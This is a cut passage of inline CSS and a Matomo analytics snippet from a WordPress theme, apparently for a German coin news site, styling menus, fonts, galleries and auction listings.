    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff9602;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9602 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff9602;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff9602 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9602 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff9602;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff9602 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff9602;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff9602;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 150, 2, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ff9602;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ff9602;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ff9602;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ff9602;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9602 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ff9602;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #333333;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #ff9602;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ff9602;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ff9602;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ff9602;
    }

    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #333333;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #333333;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #ff9602;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9602 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #ff9602 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ff9602;
        background: -moz-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ff9602), color-stop(100%, #e48600));
        background: -webkit-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -o-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -ms-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: linear-gradient(to bottom, #ff9602 0%, #e48600 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9602', endColorstr='#e48600', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #333333;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #333333;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ffcc02;
    }
    
    .white-popup-block:after {
        background: #ff9602;
        background: -moz-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #ff9602), color-stop(100%, #e48600));
        background: -webkit-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -o-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -ms-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9602', endColorstr='#e48600', GradientType=0 );
    }


    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #333333;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #333333;
    }

    
    .td-sub-footer-container {
        background-color: #ff9602;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #eeeeee;
    }


    
    .post .td-post-header .entry-title {
        color: #333333;
    }
    .td_module_15 .entry-title a {
        color: #333333;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #333333;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #333333;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #333333;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #333333;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #333333;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #333333;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://webdev.muenzenwoche.de/wp-content/uploads/2018/12/footer-bg-2-300x56.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Lato;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Lato;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-size:14px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Lato;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-size:14px;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Lato;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Lato;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-date .entry-date {
        font-family:Lato;
	font-size:12px;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Lato;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Lato;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:21px;
	line-height:27px;
	font-weight:normal;
	
    }




	
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:26px;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:30px;
	line-height:30px;
	font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .td-post-content li {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h1 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	line-height:26px;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h6 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }





    
    .post .td-category a {
        font-family:Lato;
	font-size:14px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	font-weight:500;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Lato;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post .td-post-share-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Lato;
	font-size:14px;
	line-height:18px;
	font-style:normal;
	font-weight:normal;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Lato;
	font-size:20px;
	line-height:16px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Lato;
	font-size:20px;
	line-height:16px;
	font-style:normal;
	font-weight:normal;
	
    }




	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lato;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }




    
	.footer-text-wrap {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.td-sub-footer-copy {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}




	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Lato;
	font-size:12px;
	
    }
    
    .category .td-category a {
    	font-family:Lato;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Lato;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:30px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}

	
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}



	
    body, p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
</style>

<!-- Matomo Tag Manager -->
<script type="text/javascript">
var _mtm = _mtm || [];
_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.defer=true; g.src='https://analytics.muenzenwoche.de/js/container_wB5WD5DV.js'; s.parentNode.insertBefore(g,s);
</script>
<!-- End Matomo Tag Manager -->		<style type="text/css" id="wp-custom-css">
			@media (max-width: 767px)
{
.td-slide-on-2-columns .td-gallery-title {
width: 100%;
	}
.td-gallery-controls-wrapper {position: relative;
	width: 100%;
	padding-left: 20px;}
	.td-gallery-slide-prev-next-but {
	width: 100px;
	}
	.td-slide-popup-gallery {
	height: 300px !important;
	}
	.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
		position: relative;
	}
	.td-gallery-slide-copywrite {margin-top: 200px !important;
	font-size: 10pt !important;}
	.td-doubleSlider-1 {
		min-height: 700px !important;
	}
	.post_td_gallery {
		border: none !important;}
.doubleSliderPrevButton {
		float: left !important;
	vertical-align: top;
	}
	.doubleSliderNextButton {
		float: right !important;
	vertical-align: top;
	margin-top: -1px;
	}
.rekorde-landingpage
	.doubleSliderNextButton {
		float: right !important;
	vertical-align: top;
	margin-top: -21px;
	}
	.td-gallery-slide-prev-next-but {height: 50px; vertical-align: top;
	   width: 200px;
    position: relative;}
	.rekordkachel {
		margin-bottom: 20px !important;
		height: 400px;
	}
	
	.rekorde-sektion .td-block-span6 .rekordkachel {
		margin-bottom: 20px !important;
	}
	
	.rekordimage img {
		max-height: 400px;
		max-width: 400px;

	}
}

.rekorde-landingpage p {
	display: none;
}

.rekorde-landingpage .td-gallery p {
	display: inline;
}

.rekorde-landingpage .td-gallery-title {font-size: 17px;}

.rekorde-landingpage .post_td_gallery
{font-size: 13px;}

.rekorde-landingpage .td-slide-item .td-slide-caption span {
	font-size: 16px !important;
}

.rekordbox a {
	color: #333333;
}

.rekordkachel {
   background-color: #ff9602;
	border-right: 20px solid #fff;
		margin-bottom: 20px;
			max-height: 500px !important;
	overflow: hidden;
}
.rekordimage {
	mix-blend-mode: multiply;
	z-index: 1;
			transition: 1s ease;
	min-height: 530px;
}

.rekordimage img {
	width: 100%;
}

.rekordkachel h3, .rekordkachel a {
color: #fff;
	position: relative;
	font-size: 36px;
	
	}
.rekordkachel a:hover {
	color: #fff;
	text-decoration: none;
}

.rekordttitel {
	margin-left: 20px;
	margin-top: -100%;
	margin-bottom: 400px;
	position: relative;
	width: 300px;
	height: 300px;
}

.rekordkachel:hover .rekordimage {
	transform: scale(1.05);
	transition: 1s ease;
}

@media (max-width: 1018px) and (min-width: 768px) {
	.rekordkachel {
		max-height: 300px;
	}
}

@media (max-width: 767px) {
	.rekordbild {
		max-height: unset;
	}
}

.schlagwortliste-container .schlagwortliste ul {
-moz-column-count: 4;
-moz-column-gap: 10px;
-webkit-column-count: 4;
-webkit-column-gap: 10px;
column-count: 4;
column-gap: 10px;
}

.schlagwortliste li {
	font-size: 14px;
	line-height: 1.4;
}

.auctiondate .entry-date {display:none;}

.sliderbox {
	border: 1px solid #eeeeee; 
	border-radius: 4px; 
	margin-bottom: 0px;
}

.customauction-more {
text-align: right;
margin-top: -25px;}

.customauction-more {
	visibility: hidden;
}

.su-tabs-nav {
	position: relative;
	top: -50px;
margin-right: 0%;
text-align: right;}

.su-tabs-current {
	background: none !important;
	color: #ff9602 !important;
}


.su-tabs-nav span:hover {
	background: none !important;
	color: #ff9602 !important;
}

.su-tabs-style-default {
	border: none !important;
	background: #fff !important;
}

.su-tabs-pane-open {
		padding: 0px !important;
}

.customauction .td-block-span6 {
	min-height: 460px;
}

.customauction img {
	max-width: 400px;
	max-height: 160px;
	object-fit: cover;
}

.customauction-category {
	font-family: 'Lato', arial, sans-serif;
    font-size: 14px;
    line-height: 1;
    background-color: #222222;
    color: #fff;
    padding: 3px 0px 4px;
position: relative;
	top: -27px;
		display: inline-block;
}

.customauction-category a {
	color: #fff;
	padding: 1px 6px 3px;
}

.customauction-category a:hover {
	color: #fff !important;
	text-decoration: none !important;
	background-color: #ff9602;
}


.customauction-category span{
		display: inline;
}

.customauction-title {
	font-family: Georgia, Times, "Times 	New Roman", serif;
	font-size: 21px;
	margin-top: -5px;
	margin-bottom: 8px;
}

.customauction-title a {
color: #000000;
}
.customauction-title a:hover {
	text-decoration: none !important;
}

.customauction-date, .custom-end {
font-family: 'Lato', arial, sans-serif;
font-size: 14px;
font-weight: 700;
line-height: 1;
min-height: 17px;
color: #000;
}

.customauction-name {
font-family: 'Lato', arial, sans-serif;
font-size: 14px;
font-weight: 700;
line-height: 1;
min-height: 17px;
color: #000;
padding-left: 20px;
	display: inline-block;
}


.customauction-excerpt {
	margin-top: 10px;
	color: #777777;
}


/*Custom Post Type: Rekorde*/

.post_td_gallery {
    border: 1px solid #eee;
}

.td-gallery-slide-copywrite {
	  padding: 5px 30px;
	font-size: 14px !important;
    font-style: unset;
    line-height: 1.3;
	font-size: unset;
	min-height: 60px;
	color: #fff;
	background-color: #ff9602;
	float: none;
width: 100%
}

.type-coin_records .td-post-featured-image {
	display: none;
}

.post_td_gallery {
	background-color: #fff;
